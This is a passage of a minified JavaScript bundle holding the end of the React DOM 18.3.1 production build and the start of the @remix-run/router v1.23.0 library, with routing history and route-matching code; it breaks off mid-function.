try{Xm();break}catch(l){Zu(e,l)}while(!0);if(Yi(),O=r,Ss.current=s,G!==null)throw Error(N(261));return re=null,le=0,J}function Xm(){for(;G!==null;)Ju(G)}function Zm(){for(;G!==null&&!Np();)Ju(G)}function Ju(e){var t=rd(e.alternate,e,Ne);e.memoizedProps=e.pendingProps,t===null?ed(e):G=t,da.current=null}function ed(e){var t=e;do{var r=t.alternate;if(e=t.return,t.flags&32768){if(r=Hm(r,t),r!==null){r.flags&=32767,G=r;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,G=null;return}}else if(r=Am(r,t,Ne),r!==null){G=r;return}if(t=t.sibling,t!==null){G=t;return}G=t=e}while(t!==null);J===0&&(J=5)}function It(e,t,r){var s=D,l=Me.transition;try{Me.transition=null,D=1,Ym(e,t,r,s)}finally{Me.transition=l,D=s}return null}function Ym(e,t,r,s){do fr();while(dt!==null);if(O&6)throw Error(N(327));r=e.finishedWork;var l=e.finishedLanes;if(r===null)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=r.lanes|r.childLanes;if(Tp(e,i),e===re&&(G=re=null,le=0),!(r.subtreeFlags&2064)&&!(r.flags&2064)||Wn||(Wn=!0,nd(cs,function(){return fr(),null})),i=(r.flags&15990)!==0,r.subtreeFlags&15990||i){i=Me.transition,Me.transition=null;var a=D;D=1;var o=O;O|=4,da.current=null,Qm(e,r),qu(r,e),vm(ti),ds=!!ei,ti=ei=null,e.current=r,Km(r),bp(),O=o,D=a,Me.transition=i}else e.current=r;if(Wn&&(Wn=!1,dt=e,Es=l),i=e.pendingLanes,i===0&&(yt=null),Cp(r.stateNode),we(e,q()),t!==null)for(s=e.onRecoverableError,r=0;r<t.length;r++)l=t[r],s(l.value,{componentStack:l.stack,digest:l.digest});if(Cs)throw Cs=!1,e=wi,wi=null,e;return Es&1&&e.tag!==0&&fr(),i=e.pendingLanes,i&1?e===Ni?Zr++:(Zr=0,Ni=e):Zr=0,_t(),null}function fr(){if(dt!==null){var e=Rc(Es),t=Me.transition,r=D;try{if(Me.transition=null,D=16>e?16:e,dt===null)var s=!1;else{if(e=dt,dt=null,Es=0,O&6)throw Error(N(331));var l=O;for(O|=4,C=e.current;C!==null;){var i=C,a=i.child;if(C.flags&16){var o=i.deletions;if(o!==null){for(var u=0;u<o.length;u++){var d=o[u];for(C=d;C!==null;){var f=C;switch(f.tag){case 0:case 11:case 15:Gr(8,f,i)}var c=f.child;if(c!==null)c.return=f,C=c;else for(;C!==null;){f=C;var m=f.sibling,g=f.return;if(Wu(f),f===d){C=null;break}if(m!==null){m.return=g,C=m;break}C=g}}}var j=i.alternate;if(j!==null){var w=j.child;if(w!==null){j.child=null;do{var k=w.sibling;w.sibling=null,w=k}while(w!==null)}}C=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,C=a;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Gr(9,i,i.return)}var h=i.sibling;if(h!==null){h.return=i.return,C=h;break e}C=i.return}}var p=e.current;for(C=p;C!==null;){a=C;var x=a.child;if(a.subtreeFlags&2064&&x!==null)x.return=a,C=x;else e:for(a=p;C!==null;){if(o=C,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:As(9,o)}}catch(b){W(o,o.return,b)}if(o===a){C=null;break e}var v=o.sibling;if(v!==null){v.return=o.return,C=v;break e}C=o.return}}if(O=l,_t(),Ke&&typeof Ke.onPostCommitFiberRoot=="function")try{Ke.onPostCommitFiberRoot(Is,e)}catch{}s=!0}return s}finally{D=r,Me.transition=t}}return!1}function Oo(e,t,r){t=Nr(r,t),t=Ru(e,t,1),e=vt(e,t,1),t=me(),e!==null&&(jn(e,1,t),we(e,t))}function W(e,t,r){if(e.tag===3)Oo(e,e,r);else for(;t!==null;){if(t.tag===3){Oo(t,e,r);break}else if(t.tag===1){var s=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof s.componentDidCatch=="function"&&(yt===null||!yt.has(s))){e=Nr(r,e),e=Iu(t,e,1),t=vt(t,e,1),e=me(),t!==null&&(jn(t,1,e),we(t,e));break}}t=t.return}}function Jm(e,t,r){var s=e.pingCache;s!==null&&s.delete(t),t=me(),e.pingedLanes|=e.suspendedLanes&r,re===e&&(le&r)===r&&(J===4||J===3&&(le&130023424)===le&&500>q()-ma?Ut(e,0):pa|=r),we(e,t)}function td(e,t){t===0&&(e.mode&1?(t=In,In<<=1,!(In&130023424)&&(In=4194304)):t=1);var r=me();e=rt(e,t),e!==null&&(jn(e,t,r),we(e,r))}function e0(e){var t=e.memoizedState,r=0;t!==null&&(r=t.retryLane),td(e,r)}function t0(e,t){var r=0;switch(e.tag){case 13:var s=e.stateNode,l=e.memoizedState;l!==null&&(r=l.retryLane);break;case 19:s=e.stateNode;break;default:throw Error(N(314))}s!==null&&s.delete(t),td(e,r)}var rd;rd=function(e,t,r){if(e!==null)if(e.memoizedProps!==t.pendingProps||ye.current)ve=!0;else{if(!(e.lanes&r)&&!(t.flags&128))return ve=!1,Vm(e,t,r);ve=!!(e.flags&131072)}else ve=!1,B&&t.flags&1048576&&iu(t,vs,t.index);switch(t.lanes=0,t.tag){case 2:var s=t.type;rs(e,t),e=t.pendingProps;var l=vr(t,de.current);xr(t,r),l=ia(null,t,s,e,l,r);var i=aa();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,je(s)?(i=!0,fs(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,ta(t),l.updater=Vs,t.stateNode=l,l._reactInternals=t,ui(t,s,e,r),t=mi(null,t,s,!0,i,r)):(t.tag=0,B&&i&&qi(t),pe(null,t,l,r),t=t.child),t;case 16:s=t.elementType;e:{switch(rs(e,t),e=t.pendingProps,l=s._init,s=l(s._payload),t.type=s,l=t.tag=n0(s),e=Oe(s,e),l){case 0:t=pi(null,t,s,e,r);break e;case 1:t=Co(null,t,s,e,r);break e;case 11:t=ko(null,t,s,e,r);break e;case 14:t=So(null,t,s,Oe(s.type,e),r);break e}throw Error(N(306,s,""))}return t;case 0:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),pi(e,t,s,l,r);case 1:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),Co(e,t,s,l,r);case 3:e:{if($u(t),e===null)throw Error(N(387));s=t.pendingProps,i=t.memoizedState,l=i.element,pu(e,t),ws(t,s,null,r);var a=t.memoizedState;if(s=a.element,i.isDehydrated)if(i={element:s,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=Nr(Error(N(423)),t),t=Eo(e,t,s,r,l);break e}else if(s!==l){l=Nr(Error(N(424)),t),t=Eo(e,t,s,r,l);break e}else for(be=gt(t.stateNode.containerInfo.firstChild),ke=t,B=!0,Fe=null,r=uu(t,null,s,r),t.child=r;r;)r.flags=r.flags&-3|4096,r=r.sibling;else{if(yr(),s===l){t=nt(e,t,r);break e}pe(e,t,s,r)}t=t.child}return t;case 5:return mu(t),e===null&&ai(t),s=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,a=l.children,ri(s,l)?a=null:i!==null&&ri(s,i)&&(t.flags|=32),Fu(e,t),pe(e,t,a,r),t.child;case 6:return e===null&&ai(t),null;case 13:return Uu(e,t,r);case 4:return ra(t,t.stateNode.containerInfo),s=t.pendingProps,e===null?t.child=jr(t,null,s,r):pe(e,t,s,r),t.child;case 11:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),ko(e,t,s,l,r);case 7:return pe(e,t,t.pendingProps,r),t.child;case 8:return pe(e,t,t.pendingProps.children,r),t.child;case 12:return pe(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(s=t.type._context,l=t.pendingProps,i=t.memoizedProps,a=l.value,F(ys,s._currentValue),s._currentValue=a,i!==null)if(Ve(i.value,a)){if(i.children===l.children&&!ye.current){t=nt(e,t,r);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var u=o.firstContext;u!==null;){if(u.context===s){if(i.tag===1){u=Je(-1,r&-r),u.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var f=d.pending;f===null?u.next=u:(u.next=f.next,f.next=u),d.pending=u}}i.lanes|=r,u=i.alternate,u!==null&&(u.lanes|=r),oi(i.return,r,t),o.lanes|=r;break}u=u.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(N(341));a.lanes|=r,o=a.alternate,o!==null&&(o.lanes|=r),oi(a,r,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}pe(e,t,l.children,r),t=t.child}return t;case 9:return l=t.type,s=t.pendingProps.children,xr(t,r),l=Te(l),s=s(l),t.flags|=1,pe(e,t,s,r),t.child;case 14:return s=t.type,l=Oe(s,t.pendingProps),l=Oe(s.type,l),So(e,t,s,l,r);case 15:return Ou(e,t,t.type,t.pendingProps,r);case 17:return s=t.type,l=t.pendingProps,l=t.elementType===s?l:Oe(s,l),rs(e,t),t.tag=1,je(s)?(e=!0,fs(t)):e=!1,xr(t,r),zu(t,s,l),ui(t,s,l,r),mi(null,t,s,!0,e,r);case 19:return Bu(e,t,r);case 22:return Du(e,t,r)}throw Error(N(156,t.tag))};function nd(e,t){return _c(e,t)}function r0(e,t,r,s){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=s,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function _e(e,t,r,s){return new r0(e,t,r,s)}function ga(e){return e=e.prototype,!(!e||!e.isReactComponent)}function n0(e){if(typeof e=="function")return ga(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Oi)return 11;if(e===Di)return 14}return 2}function wt(e,t){var r=e.alternate;return r===null?(r=_e(e.tag,t,e.key,e.mode),r.elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=e.flags&14680064,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function ls(e,t,r,s,l,i){var a=2;if(s=e,typeof e=="function")ga(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case er:return Bt(r.children,l,i,t);case Ii:a=8,l|=8;break;case Rl:return e=_e(12,r,t,l|2),e.elementType=Rl,e.lanes=i,e;case Il:return e=_e(13,r,t,l),e.elementType=Il,e.lanes=i,e;case Ol:return e=_e(19,r,t,l),e.elementType=Ol,e.lanes=i,e;case mc:return Ws(r,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case dc:a=10;break e;case pc:a=9;break e;case Oi:a=11;break e;case Di:a=14;break e;case it:a=16,s=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=_e(a,r,t,l),t.elementType=e,t.type=s,t.lanes=i,t}function Bt(e,t,r,s){return e=_e(7,e,s,t),e.lanes=r,e}function Ws(e,t,r,s){return e=_e(22,e,s,t),e.elementType=mc,e.lanes=r,e.stateNode={isHidden:!1},e}function Pl(e,t,r){return e=_e(6,e,null,t),e.lanes=r,e}function _l(e,t,r){return t=_e(4,e.children!==null?e.children:[],e.key,t),t.lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function s0(e,t,r,s,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ul(0),this.expirationTimes=ul(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ul(0),this.identifierPrefix=s,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function va(e,t,r,s,l,i,a,o,u){return e=new s0(e,t,r,o,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=_e(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:s,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},ta(i),e}function l0(e,t,r){var s=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Jt,key:s==null?null:""+s,children:e,containerInfo:t,implementation:r}}function sd(e){if(!e)return St;e=e._reactInternals;e:{if(Xt(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(je(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var r=e.type;if(je(r))return su(e,r,t)}return t}function ld(e,t,r,s,l,i,a,o,u){return e=va(r,s,!0,e,l,i,a,o,u),e.context=sd(null),r=e.current,s=me(),l=jt(r),i=Je(s,l),i.callback=t??null,vt(r,i,l),e.current.lanes=l,jn(e,l,s),we(e,s),e}function Qs(e,t,r,s){var l=t.current,i=me(),a=jt(l);return r=sd(r),t.context===null?t.context=r:t.pendingContext=r,t=Je(i,a),t.payload={element:e},s=s===void 0?null:s,s!==null&&(t.callback=s),e=vt(l,t,a),e!==null&&(Be(e,l,a,i),Jn(e,l,a)),a}function Ps(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Do(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var r=e.retryLane;e.retryLane=r!==0&&r<t?r:t}}function ya(e,t){Do(e,t),(e=e.alternate)&&Do(e,t)}function i0(){return null}var id=typeof reportError=="function"?reportError:function(e){console.error(e)};function ja(e){this._internalRoot=e}Ks.prototype.render=ja.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Qs(e,t,null,null)};Ks.prototype.unmount=ja.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Kt(function(){Qs(null,e,null,null)}),t[tt]=null}};function Ks(e){this._internalRoot=e}Ks.prototype.unstable_scheduleHydration=function(e){if(e){var t=Dc();e={blockedOn:null,target:e,priority:t};for(var r=0;r<ot.length&&t!==0&&t<ot[r].priority;r++);ot.splice(r,0,e),r===0&&$c(e)}};function wa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Fo(){}function a0(e,t,r,s,l){if(l){if(typeof s=="function"){var i=s;s=function(){var d=Ps(a);i.call(d)}}var a=ld(t,s,e,0,null,!1,!1,"",Fo);return e._reactRootContainer=a,e[tt]=a.current,on(e.nodeType===8?e.parentNode:e),Kt(),a}for(;l=e.lastChild;)e.removeChild(l);if(typeof s=="function"){var o=s;s=function(){var d=Ps(u);o.call(d)}}var u=va(e,0,!1,null,null,!1,!1,"",Fo);return e._reactRootContainer=u,e[tt]=u.current,on(e.nodeType===8?e.parentNode:e),Kt(function(){Qs(t,u,r,s)}),u}function Gs(e,t,r,s,l){var i=r._reactRootContainer;if(i){var a=i;if(typeof l=="function"){var o=l;l=function(){var u=Ps(a);o.call(u)}}Qs(t,a,e,l)}else a=a0(r,t,e,l,s);return Ps(a)}Ic=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=Br(t.pendingLanes);r!==0&&(Ui(t,r|1),we(t,q()),!(O&6)&&(br=q()+500,_t()))}break;case 13:Kt(function(){var s=rt(e,1);if(s!==null){var l=me();Be(s,e,1,l)}}),ya(e,1)}};Bi=function(e){if(e.tag===13){var t=rt(e,134217728);if(t!==null){var r=me();Be(t,e,134217728,r)}ya(e,134217728)}};Oc=function(e){if(e.tag===13){var t=jt(e),r=rt(e,t);if(r!==null){var s=me();Be(r,e,t,s)}ya(e,t)}};Dc=function(){return D};Fc=function(e,t){var r=D;try{return D=e,t()}finally{D=r}};Ql=function(e,t,r){switch(t){case"input":if($l(e,r),t=r.name,r.type==="radio"&&t!=null){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var s=r[t];if(s!==e&&s.form===e.form){var l=$s(s);if(!l)throw Error(N(90));xc(s),$l(s,l)}}}break;case"textarea":gc(e,r);break;case"select":t=r.value,t!=null&&dr(e,!!r.multiple,t,!1)}};kc=ha;Sc=Kt;var o0={usingClientEntryPoint:!1,Events:[Nn,sr,$s,Nc,bc,ha]},Fr={findFiberByHostInstance:Ot,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},c0={bundleType:Fr.bundleType,version:Fr.version,rendererPackageName:Fr.rendererPackageName,rendererConfig:Fr.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:st.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Lc(e),e===null?null:e.stateNode},findFiberByHostInstance:Fr.findFiberByHostInstance||i0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Qn=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Qn.isDisabled&&Qn.supportsFiber)try{Is=Qn.inject(c0),Ke=Qn}catch{}}Ce.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=o0;Ce.createPortal=function(e,t){var r=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!wa(t))throw Error(N(200));return l0(e,t,null,r)};Ce.createRoot=function(e,t){if(!wa(e))throw Error(N(299));var r=!1,s="",l=id;return t!=null&&(t.unstable_strictMode===!0&&(r=!0),t.identifierPrefix!==void 0&&(s=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=va(e,1,!1,null,null,r,!1,s,l),e[tt]=t.current,on(e.nodeType===8?e.parentNode:e),new ja(t)};Ce.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=Lc(t),e=e===null?null:e.stateNode,e};Ce.flushSync=function(e){return Kt(e)};Ce.hydrate=function(e,t,r){if(!qs(t))throw Error(N(200));return Gs(null,e,t,!0,r)};Ce.hydrateRoot=function(e,t,r){if(!wa(e))throw Error(N(405));var s=r!=null&&r.hydratedSources||null,l=!1,i="",a=id;if(r!=null&&(r.unstable_strictMode===!0&&(l=!0),r.identifierPrefix!==void 0&&(i=r.identifierPrefix),r.onRecoverableError!==void 0&&(a=r.onRecoverableError)),t=ld(t,null,e,1,r??null,l,!1,i,a),e[tt]=t.current,on(e),s)for(e=0;e<s.length;e++)r=s[e],l=r._getVersion,l=l(r._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[r,l]:t.mutableSourceEagerHydrationData.push(r,l);return new Ks(t)};Ce.render=function(e,t,r){if(!qs(t))throw Error(N(200));return Gs(null,e,t,!1,r)};Ce.unmountComponentAtNode=function(e){if(!qs(e))throw Error(N(40));return e._reactRootContainer?(Kt(function(){Gs(null,null,e,!1,function(){e._reactRootContainer=null,e[tt]=null})}),!0):!1};Ce.unstable_batchedUpdates=ha;Ce.unstable_renderSubtreeIntoContainer=function(e,t,r,s){if(!qs(r))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return Gs(e,t,r,!1,s)};Ce.version="18.3.1-next-f1338f8080-20240426";function ad(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(ad)}catch(e){console.error(e)}}ad(),ac.exports=Ce;var u0=ac.exports,od,$o=u0;od=$o.createRoot,$o.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function gn(){return gn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e},gn.apply(this,arguments)}var pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(pt||(pt={}));const Uo="popstate";function d0(e){e===void 0&&(e={});function t(s,l){let{pathname:i,search:a,hash:o}=s.location;return Si("",{pathname:i,search:a,hash:o},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function r(s,l){return typeof l=="string"?l:_s(l)}return m0(t,r,null,e)}function X(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function cd(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function p0(){return Math.random().toString(36).substr(2,8)}function Bo(e,t){return{usr:e.state,key:e.key,idx:t}}function Si(e,t,r,s){return r===void 0&&(r=null),gn({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Lr(t):t,{state:r,key:t&&t.key||s||p0()})}function _s(e){let{pathname:t="/",search:r="",hash:s=""}=e;return r&&r!=="?"&&(t+=r.charAt(0)==="?"?r:"?"+r),s&&s!=="#"&&(t+=s.charAt(0)==="#"?s:"#"+s),t}function Lr(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substr(r),e=e.substr(0,r));let s=e.indexOf("?");s>=0&&(t.search=e.substr(s),e=e.substr(0,s)),e&&(t.pathname=e)}return t}function m0(e,t,r,s){s===void 0&&(s={});let{window:l=document.defaultView,v5Compat:i=!1}=s,a=l.history,o=pt.Pop,u=null,d=f();d==null&&(d=0,a.replaceState(gn({},a.state,{idx:d}),""));function f(){return(a.state||{idx:null}).idx}function c(){o=pt.Pop;let k=f(),h=k==null?null:k-d;d=k,u&&u({action:o,location:w.location,delta:h})}function m(k,h){o=pt.Push;let p=Si(w.location,k,h);d=f()+1;let x=Bo(p,d),v=w.createHref(p);try{a.pushState(x,"",v)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;l.location.assign(v)}i&&u&&u({action:o,location:w.location,delta:1})}function g(k,h){o=pt.Replace;let p=Si(w.location,k,h);d=f();let x=Bo(p,d),v=w.createHref(p);a.replaceState(x,"",v),i&&u&&u({action:o,location:w.location,delta:0})}function j(k){let h=l.location.origin!=="null"?l.location.origin:l.location.href,p=typeof k=="string"?k:_s(k);return p=p.replace(/ $/,"%20"),X(h,"No window.location.(origin|href) available to create URL for href: "+p),new URL(p,h)}let w={get action(){return o},get location(){return e(l,a)},listen(k){if(u)throw new Error("A history only accepts one active listener");return l.addEventListener(Uo,c),u=k,()=>{l.removeEventListener(Uo,c),u=null}},createHref(k){return t(l,k)},createURL:j,encodeLocation(k){let h=j(k);return{pathname:h.pathname,search:h.search,hash:h.hash}},push:m,replace:g,go(k){return a.go(k)}};return w}var Vo;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Vo||(Vo={}));function h0(e,t,r){return r===void 0&&(r="/"),x0(e,t,r,!1)}function x0(e,t,r,s){let l=typeof t=="string"?Lr(t):t,i=Na(l.pathname||"/",r);if(i==null)return null;let a=ud(e);f0(a);let o=null;for(let u=0;o==null&&u<a.length;++u){let d=E0(i);o=S0(a[u],d,s)}return o}function ud(e,t,r,s){t===void 0&&(t=[]),r===void 0&&(r=[]),s===void 0&&(s="");let l=(i,a,o)=>{let u={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};u.relativePath.startsWith("/")&&(X(u.relativePath.startsWith(s),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+s+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(s.length));let d=Nt([s,u.relativePath]),f=r.concat(u);i.children&&i.children.length>0&&(X(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),ud(i.children,t,f,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:b0(d,i.index),routesMeta:f})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))l(i,a);else for(let u of dd(i.path))l(i,a,u)}),t}function dd(e){let t=e.split("/");if(t.length===0)return[];let[r,...s]=t,l=r.endsWith("?"),i=r.replace(/\?$/,"");if(s.length===0)return l?[i,""]:[i];let a=dd(s.join("/")),o=[];return o.push(...a.map(u=>u===""?i:[i,u].join("/"))),l&&o.push(...a),o.map(u=>e.startsWith("/")&&u===""?"/":u)}function f0(e){e.sort((t,r)=>t.score!==r.score?r.score-t.score:k0(t.routesMeta.map(s=>s.childrenIndex),r.routesMeta.map(s=>s.childrenIndex)))}const g0=/^:[\w-]+$/,v0=3,y0=2,j0=1,w0=10,N0=-2,Ao=e=>e==="*";function b0(e,t){let r=e.split("/"),s=r.length;return r.some(Ao)&&(s+=N0),t&&(s+=y0),r.filter(l=>!Ao(l)).reduce((l,i)=>l+(g0.test(i)?v0:i===""?j0:w0),s)}function k0(e,t){return e.length===t.length&&e.slice(0,-1).every((s,l)=>s===t[l])?e[e.length-1]-t[t.length-1]:0}function S0(e,t,r){let{routesMeta:s}=e,l={},i="/",a=[];for(let o=0;o<s.length;++o){let u=s[o],d=o===s.length-1,f=i==="/"?t:t.slice(i.length)||"/",c=Ho({path:u.relativePath,caseSensitive:u.caseSensitive,end:d},f),m=u.route;if(!c&&d&&r&&!s[s.length-1].route.index&&(c=Ho({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},f)),!c)return null;Object.assign(l,c.params),a.push({params:l,pathname:Nt([i,c.pathname]),pathnameBase:M0(Nt([i,c.pathnameBase])),route:m}),c.pathnameBase!=="/"&&(i=Nt([i,c.pathnameBase]))}return a}function Ho(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[r,s]=C0(e.path,e.caseSensitive,e.end),l=t.match(r);if(!l)return null;let i=l[0],a=i.replace(/(.)\/+$/,"$1"),o=l.slice(1);return{params:s.reduce((d,f,c)=>{let{paramName:m,isOptional:g}=f;if(m==="*"){let w=o[c]||"";a=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const j=o[c];return g&&!j?d[m]=void 0:d[m]=(j||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:a,pattern:e}}function C0(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!0),cd(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let s=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,u)=>(s.push({paramName:o,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(s.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),s]}function E0(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return cd(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function Na(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,s=e.charAt(r);return s&&s!=="/"?null:e.slice(r)||"/"}function L0(e,t){t===void 0&&(t="/");let{pathname:r,search:s="",hash:l=""}=typeof e=="string"?Lr(e):e;return{pathname:r?r.startsWith("/")?r:P0(r,t):t,search:T0(s),hash:z0(l)}}function P0(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?r.length>1&&r.pop():l!=="."&&r.push(l)}),r.length>1?r.join("/"):"/"}function Ml(e,t,r,s){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(s)+"].  Please separate it out to the ")+("`to."+r+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function _0(e){return e.filter((t,r)=>r===0||t.route.path&&t.route.path.length>0)}function pd(e,t){let r=_0(e);return t?r.map((s,l)=>l===r.length-1?s.pathname:s.pathnameBase):r.map(s=>s.pathnameBase)}function 